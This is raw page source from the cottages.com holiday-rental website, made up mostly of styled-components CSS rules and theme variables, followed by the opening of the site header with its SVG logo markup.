.fjfnAf{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51, 51, 51, 1);text-decoration:none;}/*!sc*/
.elWECd{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;}/*!sc*/
.elWECd svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.elWECd svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.elWECd svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd:hover{background-color:transparent;}/*!sc*/
data-styled.g63[id="sc-1be7f03f-0"]{content:"dKhvFo,bMZGnp,iaRFoC,fjfnAf,elWECd,"}/*!sc*/
.fwKZCB{margin-right:8px;}/*!sc*/
data-styled.g64[id="sc-1be7f03f-1"]{content:"fwKZCB,"}/*!sc*/
.gFafIt{display:flex;}/*!sc*/
.gFafIt:focus{box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.gFafIt div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g65[id="sc-8a69c53-0"]{content:"gFafIt,"}/*!sc*/
.mnGzZ{display:inline-block;}/*!sc*/
.MGbTV{display:block;}/*!sc*/
data-styled.g66[id="sc-8a69c53-1"]{content:"mnGzZ,MGbTV,"}/*!sc*/
.fTstUi{position:relative;box-shadow:0 1rem 2rem rgba(0, 0, 0, 0.1);border-radius:0.5rem;background-color:rgba(255, 255, 255, 1);}/*!sc*/
.fTstUi::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g68[id="sc-8a69c53-3"]{content:"fTstUi,"}/*!sc*/
.ezEpVc p{color:rgba(26, 26, 26, 1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g69[id="sc-f5d22b92-0"]{content:"ezEpVc,"}/*!sc*/
.efhKjn{transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;user-select:none;pointer-events:none;}/*!sc*/
.efhKjn .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g70[id="sc-f5d22b92-1"]{content:"efhKjn,"}/*!sc*/
.cnCwnw{display:grid;grid-template-rows:auto 1fr;text-decoration:none;color:rgba(56, 77, 97, 1);max-width:192px;}/*!sc*/
.cnCwnw:hover{cursor:pointer;text-decoration:underline;}/*!sc*/
data-styled.g71[id="sc-d2a1675d-0"]{content:"cnCwnw,"}/*!sc*/
.yvNTC{width:100%;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.yvNTC:not([src]){visibility:hidden;}/*!sc*/
data-styled.g72[id="sc-d2a1675d-1"]{content:"yvNTC,"}/*!sc*/
.hlDtsX{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g73[id="sc-d2a1675d-2"]{content:"hlDtsX,"}/*!sc*/
.gkRPJV{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;transform:translate(-50%,0);}/*!sc*/
.gkRPJV::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g74[id="sc-9b1508ac-0"]{content:"gkRPJV,"}/*!sc*/
.fACDmZ{margin-top:48px;}/*!sc*/
data-styled.g75[id="sc-9b1508ac-1"]{content:"fACDmZ,"}/*!sc*/
.iTsDaF{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g76[id="sc-9b1508ac-2"]{content:"iTsDaF,"}/*!sc*/
.gjLrKa{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g77[id="sc-7526e15e-0"]{content:"gjLrKa,"}/*!sc*/
.fpBOPb{position:relative;}/*!sc*/
data-styled.g78[id="sc-7526e15e-1"]{content:"fpBOPb,"}/*!sc*/
.goyBaZ::before{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g79[id="sc-7526e15e-2"]{content:"goyBaZ,"}/*!sc*/
.iachkY:hover .sc-7526e15e-0,.iachkY:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g80[id="sc-7526e15e-3"]{content:"iachkY,"}/*!sc*/
.ggKeFD{display:none;}/*!sc*/
@media screen and (min-width:1220px){.ggKeFD{display:flex;}}/*!sc*/
data-styled.g81[id="sc-d1810bda-0"]{content:"ggKeFD,"}/*!sc*/
.OzhKf{background-image:url("//images.ctfassets.net/5dlg82ljiq56/41Fbt3087DiIhogfJwgfeu/b3e2700fea65e413667715d14e4dc878/Mobile_Background_Illustration.jpg?q=80&fm=webp");background-position:50% 50%;background-repeat:no-repeat;background-size:cover;min-height:350px;width:100%;}/*!sc*/
@media screen and (min-width:768px){.OzhKf{background-image:url("//images.ctfassets.net/5dlg82ljiq56/ivZvrGkBtzbevMIdBUoBP/753a5e7ac6b0d2983fee000a31a7e684/Homepage_Hero_Tablet.jpg?q=80&fm=webp");}}/*!sc*/
@media screen and (min-width:1024px){.OzhKf{background-image:url("//images.ctfassets.net/5dlg82ljiq56/2NkCZfx0ZzMab1ziZb2CLc/32b55ffdce90cc7a8e17a4f3b2449704/Backgrounds_Illustration.jpg?q=80&fm=webp");}}/*!sc*/
data-styled.g87[id="sc-55b37e24-0"]{content:"OzhKf,"}/*!sc*/
.cRpZIZ{display:flex;flex-wrap:nowrap;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g89[id="sc-c216bece-1"]{content:"cRpZIZ,"}/*!sc*/
.hlJLmF{min-width:0;}/*!sc*/
data-styled.g90[id="sc-c216bece-2"]{content:"hlJLmF,"}/*!sc*/
.cXeqnZ{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;align-self:stretch;}/*!sc*/
.cXeqnZ:active,.cXeqnZ:focus{outline:2px solid rgba(84, 130, 53, 1);z-index:1;}/*!sc*/
data-styled.g91[id="sc-c216bece-3"]{content:"cXeqnZ,"}/*!sc*/
.kAWZLD{position:relative;display:inline-flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g92[id="sc-c216bece-4"]{content:"kAWZLD,"}/*!sc*/
.hSmMnu{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.hSmMnu{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hSmMnu{margin-right:0.75rem;}}/*!sc*/
data-styled.g93[id="sc-c216bece-5"]{content:"hSmMnu,"}/*!sc*/
.bWMasF{color:rgba(153, 153, 153, 1);}/*!sc*/
.mTgnW{color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g94[id="sc-c216bece-6"]{content:"bWMasF,mTgnW,"}/*!sc*/
.bEgZEA{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g96[id="sc-c216bece-8"]{content:"bEgZEA,"}/*!sc*/
.gXHrLi{position:relative;z-index:1;}/*!sc*/
data-styled.g98[id="sc-f829ea75-0"]{content:"gXHrLi,"}/*!sc*/
.kdNiAX{display:flex;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX{background-color:rgba(255, 255, 255, 1);flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0, 0, 0, 0.1);}.kdNiAX >div+div{border-left:1px solid rgba(230, 230, 230, 1);}.kdNiAX >*{flex:1;}.kdNiAX >:last-child{flex:0;flex-basis:10%;}}/*!sc*/
.kdNiAX .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g99[id="sc-f829ea75-1"]{content:"kdNiAX,"}/*!sc*/
.eLLPBd{display:inline-flex;width:100%;}/*!sc*/
.eLLPBd >span,.eLLPBd .sc-c216bece-4,.eLLPBd .sc-8a69c53-1{flex:1;width:100%;height:100%;}/*!sc*/
.eLLPBd .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width: 767px){.eLLPBd{display:none;}}/*!sc*/
data-styled.g100[id="sc-f829ea75-2"]{content:"eLLPBd,"}/*!sc*/
.bxnZVk:active,.bxnZVk:focus{outline:2px solid rgba(75, 116, 47, 1);}/*!sc*/
data-styled.g101[id="sc-f829ea75-3"]{content:"bxnZVk,"}/*!sc*/
@media screen and (min-width: 768px){.jFfOzF{display:none;}}/*!sc*/
data-styled.g103[id="sc-f829ea75-5"]{content:"jFfOzF,"}/*!sc*/
.OEqrX{position:relative;}/*!sc*/
data-styled.g105[id="sc-1d073a0c-0"]{content:"OEqrX,"}/*!sc*/
.fzAUCL{right:auto;left:0;position:absolute;width:3rem;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.fzAUCL{width:2.75rem;}}/*!sc*/
data-styled.g106[id="sc-1d073a0c-1"]{content:"fzAUCL,"}/*!sc*/
.gchzdW{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.gchzdW{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.gchzdW::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.gchzdW:hover,.gchzdW:focus{border-color:#666666;}/*!sc*/
.gchzdW:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.gchzdW:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
data-styled.g107[id="sc-1d073a0c-2"]{content:"gchzdW,"}/*!sc*/
.gpxYP{color:rgba(26, 26, 26, 1);display:block;font-weight:500;}/*!sc*/
data-styled.g115[id="sc-b7789c15-0"]{content:"gpxYP,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:DM Sans,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g119[id="sc-global-iYHMMC1"]{content:"sc-global-iYHMMC1,"}/*!sc*/
.gbOYzg{position:relative;width:100%;height:100%;}/*!sc*/
.gbOYzg input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.gbOYzg *{height:100%;}/*!sc*/
data-styled.g157[id="sc-57212f60-6"]{content:"gbOYzg,"}/*!sc*/
.dzMAll{display:flex;justify-content:center;align-items:center;width:calc(100% - 92px);height:48px;margin:0 auto;}/*!sc*/
@media (min-width:1440px){.dzMAll{margin:0;width:100%;left:0;}}/*!sc*/
data-styled.g194[id="sc-b1574219-0"]{content:"dzMAll,"}/*!sc*/
.dwuDqt{border-top:none;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g195[id="sc-c79948fb-0"]{content:"dwuDqt,"}/*!sc*/
html{--main-bg-color:rgba(245, 245, 245, 1);--main-text-color:rgba(51, 51, 51, 1);--main-text-alternate-color:rgba(255, 255, 255, 1);--main-white-color:rgba(255, 255, 255, 1);--color-black-opacity-05:rgba(0, 0, 0, 0.05);--color-black-opacity-10:rgba(0, 0, 0, 0.1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-accent-1:rgba(173, 192, 104, 1);--theme-core-green:rgba(173, 192, 104, 1);--theme-link:rgba(56, 77, 97, 1);--theme-link-active:rgba(48, 67, 84, 1);--theme-light-100:rgba(245, 245, 245, 1);--theme-secondary-400:rgba(80, 111, 139, 1);--theme-secondary-500:rgba(73, 100, 126, 1);--theme-secondary-600:rgba(56, 77, 97, 1);--theme-secondary-700:rgba(48, 67, 84, 1);--status-attention-300:rgba(229, 87, 94, 1);--breakpoint--medium:768px;--breakpoint--large:1200px;--ff-Heading-100:Hind;--ff-Text-100:Hind;--fs-Heading--600:3.5rem;--lh-Heading--600:3.5rem;--fw-Heading--600:37.5rem;--fs-Heading--500:2.5rem;--lh-Heading--500:3rem;--fw-Heading--500:37.5rem;--fs-Heading--400:2rem;--lh-Heading--400:2.25rem;--fw-Heading--400:37.5rem;--fs-Heading--300:1.75rem;--lh-Heading--300:2rem;--fw-Heading--300:37.5rem;--fs-Heading--200:1.5rem;--lh-Heading--200:1.75rem;--fw-Heading--200:37.5rem;--fs-Heading--100:1.25rem;--lh-Heading--100:1.75rem;--fw-Heading--100:37.5rem;--fs-Text--500:1.5rem;--lh-Text--500:1.75rem;--fw-Text--500:25rem;--fw-Text--500-mid:500;--fs-Text--400:1.25rem;--lh-Text--400:1.75rem;--fw-Text--400:400;--fs-Text--300:1rem;--lh-Text--300:1.5rem;--fw-Text--300:400;--fs-Text--200:0.875rem;--lh-Text--200:1.25rem;--fw-Text--200:400;--fs-Text--100:0.75rem;--lh-Text--100:1rem;--fw-Text--100:400;--text-shadow-3:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);--text-shadow-1:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);}/*!sc*/
data-styled.g203[id="sc-global-ljWYmG1"]{content:"sc-global-ljWYmG1,"}/*!sc*/
.lmBRsX{transition:max-height 0.85s,margin 0.85s;overflow:hidden;max-height:9rem;position:relative;margin-bottom:0rem;}/*!sc*/
.lmBRsX:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg,rgba(255, 255, 255, 1) 0%,transparent 100% );opacity:1;}/*!sc*/
data-styled.g212[id="sc-60fa08e3-0"]{content:"lmBRsX,"}/*!sc*/
.fVVLwB p+p{margin-top:0.75rem;}/*!sc*/
data-styled.g213[id="sc-9bb5d4e2-0"]{content:"fVVLwB,"}/*!sc*/
.RKNSs{background-color:transparent;}/*!sc*/
.bgJI{background-color:rgba(73, 100, 126, 1);}/*!sc*/
data-styled.g221[id="sc-66d1255f-0"]{content:"RKNSs,bgJI,"}/*!sc*/
.efjMA-D{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:0.5rem;padding-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.efjMA-D{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.efjMA-D{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
.eAOIxY{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1.5rem;padding-bottom:1rem;}/*!sc*/
@media (max-width: 768px){.eAOIxY{padding-top:1.5rem;padding-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.eAOIxY{padding-top:1.5rem;padding-bottom:1rem;}}/*!sc*/
.ftzSTb{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1rem;padding-bottom:1rem;}/*!sc*/
@media (max-width: 768px){.ftzSTb{padding-top:2rem;padding-bottom:2rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.ftzSTb{padding-top:1rem;padding-bottom:1rem;}}/*!sc*/
.dyxnpP{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:2.5rem;padding-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.dyxnpP{padding-top:1rem;padding-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.dyxnpP{padding-top:2.5rem;padding-bottom:2.5rem;}}/*!sc*/
.gVHQth{width:100%;display:flex;flex-direction:column;align-items:center;background-color:dark-100;padding-top:2rem;padding-bottom:2rem;}/*!sc*/
@media (max-width: 768px){.gVHQth{padding-top:2rem;padding-bottom:2rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gVHQth{padding-top:2rem;padding-bottom:2rem;}}/*!sc*/
.jZBSOL{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:2.5rem;padding-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.jZBSOL{padding-top:2.5rem;padding-bottom:2.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.jZBSOL{padding-top:2.5rem;padding-bottom:2.5rem;}}/*!sc*/
data-styled.g222[id="sc-66d1255f-1"]{content:"efjMA-D,eAOIxY,ftzSTb,dyxnpP,gVHQth,jZBSOL,"}/*!sc*/
.hihLru{width:100%;}/*!sc*/
data-styled.g223[id="sc-9fddde49-0"]{content:"hihLru,"}/*!sc*/
.fOLLFc{padding:0px 16px;background-color:rgba(41, 41, 41, 1);justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.fOLLFc svg{display:flex;}/*!sc*/
.fOLLFc ul,.fOLLFc li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.fOLLFc{height:72px;}}/*!sc*/
@media (min-width:1024px){.fOLLFc{height:80px;}}/*!sc*/
data-styled.g226[id="sc-5963b8d6-2"]{content:"fOLLFc,"}/*!sc*/
.eBQyNg{display:flex;justify-content:space-between;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.eBQyNg{gap:0.75rem;}}/*!sc*/
data-styled.g227[id="sc-5963b8d6-3"]{content:"eBQyNg,"}/*!sc*/
@media screen and (min-width:768px){.lbCGDw{height:36px;width:auto;}}/*!sc*/
data-styled.g228[id="sc-5963b8d6-4"]{content:"lbCGDw,"}/*!sc*/
.dIUdgj{height:100%;}/*!sc*/
data-styled.g230[id="sc-c6e0aa11-1"]{content:"dIUdgj,"}/*!sc*/
.eHtwHG>div{height:100%!important;}/*!sc*/
data-styled.g242[id="sc-31170222-0"]{content:"eHtwHG,"}/*!sc*/
.eWPsNe{display:flex;flex:2!important;}/*!sc*/
.eWPsNe:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width: 767px){.eWPsNe{display:none;}}/*!sc*/
.eWPsNe >span{height:100%;display:flex;width:100%;}/*!sc*/
.eWPsNe >span >div{height:100%;display:flex;align-items:center;width:100%;}/*!sc*/
.eWPsNe >span >div:first-child{width:100%;}/*!sc*/
.eWPsNe input{border:2px solid transparent;margin:0;}/*!sc*/
.eWPsNe input:hover{border-color:transparent;}/*!sc*/
.eWPsNe input:active,.eWPsNe input:focus{outline:2px solid rgba(75, 116, 47, 1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g244[id="sc-31170222-2"]{content:"eWPsNe,"}/*!sc*/
.bLlPEL{line-height:1.5;color:NaNrem;margin-bottom:48px;}/*!sc*/
@media screen and (max-width:768px){.bLlPEL{margin-bottom:24px;}.bLlPEL >:first-child{margin-bottom:16px;}}/*!sc*/
data-styled.g247[id="sc-3e333a55-0"]{content:"bLlPEL,"}/*!sc*/
.fvifzw *:first-child{margin-block-start:0em;}/*!sc*/
data-styled.g248[id="sc-3e333a55-1"]{content:"fvifzw,"}/*!sc*/
.gjgcag{display:grid;grid-template-rows:auto 1fr;position:relative;text-decoration:none;border-radius:8px;background-color:rgba(255, 255, 255, 0);transition:box-shadow 200ms ease-in;grid-column:span 4;}/*!sc*/
@media screen and (max-width:767px){.gjgcag{width:'100%';}}/*!sc*/
data-styled.g255[id="sc-908e80a1-0"]{content:"gjgcag,"}/*!sc*/
.kjBUEI{background-color:rgba(242, 242, 242, 1);position:relative;border-radius:0.5rem;overflow:hidden;}/*!sc*/
data-styled.g256[id="sc-908e80a1-1"]{content:"kjBUEI,"}/*!sc*/
.fiMfzK{width:100%;display:flex;object-fit:cover;height:18rem;}/*!sc*/
@media screen and (max-width:767px){.fiMfzK{height:14.625rem;}}/*!sc*/
.fiMfzK:not([src]){visibility:hidden;}/*!sc*/
.kedabl{width:100%;display:flex;object-fit:cover;height:26.5rem;}/*!sc*/
.kedabl:not([src]){visibility:hidden;}/*!sc*/
data-styled.g258[id="sc-908e80a1-3"]{content:"fiMfzK,kedabl,"}/*!sc*/
.fAOPDp{position:absolute;height:50%;width:100%;bottom:0;background:linear-gradient(0deg,black,transparent);opacity:0.62;}/*!sc*/
data-styled.g259[id="sc-908e80a1-4"]{content:"fAOPDp,"}/*!sc*/
.hdSeae{display:flex;flex-direction:column;margin-top:0;gap:1rem;padding:1rem 0 1.5rem 0;color:rgba(51, 51, 51, 1);background-color:none;border-radius:0 0 8px 8px;}/*!sc*/
.gFMNsB{display:flex;flex-direction:column;margin-top:0;gap:1rem;padding:1rem 0 1.5rem 0;color:rgba(255, 255, 255, 1);background-color:none;border-radius:0 0 8px 8px;position:absolute;bottom:0;padding:0 1.5rem 1.5rem 1rem;}/*!sc*/
data-styled.g260[id="sc-908e80a1-5"]{content:"hdSeae,gFMNsB,"}/*!sc*/
.hBurBg{display:flex;flex-direction:column;gap:0.5rem;}/*!sc*/
data-styled.g261[id="sc-908e80a1-6"]{content:"hBurBg,"}/*!sc*/
.fJneyH{display:flex;flex-direction:column;gap:0.25rem;}/*!sc*/
data-styled.g262[id="sc-908e80a1-7"]{content:"fJneyH,"}/*!sc*/
.cOQcoF{width:100%;display:grid;grid-template-columns:repeat(12,1fr);grid-gap:24px;}/*!sc*/
@media screen and (max-width:767px){.cOQcoF{grid-template-columns:1fr;grid-gap:24px 0;}}/*!sc*/
data-styled.g266[id="sc-8b58225c-1"]{content:"cOQcoF,"}/*!sc*/
@media (max-width:768px){.guDjpi{width:100%;max-width:1200px;padding:0;}}/*!sc*/
data-styled.g268[id="sc-2f09c1a7-1"]{content:"guDjpi,"}/*!sc*/
.lfRDYx{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:top;}/*!sc*/
.kQrukN{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:center;}/*!sc*/
data-styled.g270[id="sc-4660c85f-1"]{content:"lfRDYx,kQrukN,"}/*!sc*/
.jwleJA{margin-top:0rem;margin-bottom:0rem;}/*!sc*/
@media (max-width:768px){.jwleJA{margin-top:0rem;margin-bottom:0rem;}}/*!sc*/
.kJPmso{margin-top:2rem;margin-bottom:2rem;}/*!sc*/
@media (max-width:768px){.kJPmso{margin-top:2rem;margin-bottom:2rem;}}/*!sc*/
data-styled.g271[id="sc-1033fcfb-0"]{content:"jwleJA,kJPmso,"}/*!sc*/
.iPnmam{grid-area:content;display:grid;grid-template-columns:subgrid;grid-template-areas:'title      ' 'description';padding-right:12px;}/*!sc*/
@media (max-width:768px){.iPnmam{display:contents;padding:0;}}/*!sc*/
data-styled.g335[id="sc-df89f613-0"]{content:"iPnmam,"}/*!sc*/
.kfvKXO{grid-area:description;width:100%;}/*!sc*/
data-styled.g336[id="sc-df89f613-1"]{content:"kfvKXO,"}/*!sc*/
.dRtGeL{grid-area:title;margin-bottom:8px;}/*!sc*/
@media (max-width:768px){.dRtGeL{margin-bottom:0px;}}/*!sc*/
data-styled.g337[id="sc-df89f613-2"]{content:"dRtGeL,"}/*!sc*/
.cYYdKt{grid-area:image;position:relative;width:100%;}/*!sc*/
data-styled.g338[id="sc-df89f613-3"]{content:"cYYdKt,"}/*!sc*/
.jipalm{display:grid;gap:20px;grid-template-columns:1fr;align-items:center;}/*!sc*/
@media (max-width:768px){.jipalm{grid-template-areas:'title' 'image' 'description';grid-template-columns:1fr;}}/*!sc*/
@media (min-width:769px){.jipalm{grid-template-columns:6fr 6fr;grid-template-areas:'content image';}}/*!sc*/
data-styled.g339[id="sc-df89f613-4"]{content:"jipalm,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g341[id="sc-global-iYHMMC2"]{content:"sc-global-iYHMMC2,"}/*!sc*/
</style></head><body><div id="__next"><div><div><header class="sc-5963b8d6-2 fOLLFc nav-header"><div class="sc-c83e9b92-0 jFNkts sc-5963b8d6-3 eBQyNg"><a href="https://www.cottages.com/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 etctXh"><span class="sc-c6e0aa11-1 dIUdgj responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en-GB" class="sc-5963b8d6-4 lbCGDw"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 